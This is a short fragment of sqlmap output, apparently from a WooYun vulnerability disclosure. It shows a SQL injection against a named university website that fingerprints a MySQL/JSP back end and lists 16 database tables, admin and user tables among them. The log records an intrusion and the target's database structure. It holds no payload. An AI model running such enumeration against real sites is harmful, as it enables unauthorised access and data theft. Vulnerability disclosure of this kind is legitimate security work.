 [13:29:55] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:29:55] [INFO] fetching tables for database: 'gdxsqks'
Database: gdxsqks
[16 tables]
+----------------+
¦ wb_blogs ¦
¦ wb_users ¦
¦ wx_admin ¦
¦ wx_bigclass ¦
¦ wx_comment ¦
¦ wx_config ¦
¦ wx_log ¦
¦ wx_message ¦
¦ wx_news ¦
¦ wx_newspicture ¦
¦ wx_score ¦
¦ wx_scoreclass ¦
¦ wx_scorelog ¦
¦ wx_singlepage ¦
¦ wx_smallclass ¦
¦ wx_special ¦
+----------------+
[13:29:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.qks.zjut.edu.cn'
www.wooyun.org
[*] shutting down at 13:29:56